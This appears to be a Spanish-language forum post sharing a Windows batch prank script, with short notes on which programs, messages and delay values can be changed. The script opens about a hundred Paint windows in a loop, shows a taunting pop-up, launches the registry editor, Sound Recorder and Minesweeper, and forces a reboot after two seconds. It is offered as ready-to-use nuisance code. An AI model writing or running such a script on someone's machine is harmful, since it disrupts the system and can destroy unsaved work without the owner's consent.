 Codigo:
Citar
cls
start
For /L %%a IN (0,1,100) DO start mspaint.exe
msg* "Dibujas muy bien!!"
start regedit.exe
start sndrec32.exe
start winmine.exe
shutdown -r -t 02 -c "Adios"
Las aplicaciones mspaint.exe es el paint de Windows, regedit.exe es el registro de Windows,
sndrec32.exe es la grabadora de voz de Windows, winmine.exe es el juego de minas de Windows.
Estas aplicaciones son modificables.
Los mensajes que estan entre comillas son modificables.
En -r -t 02 -c el numero 2 son los segundos que tienen que pasar para que el pc se reinicie.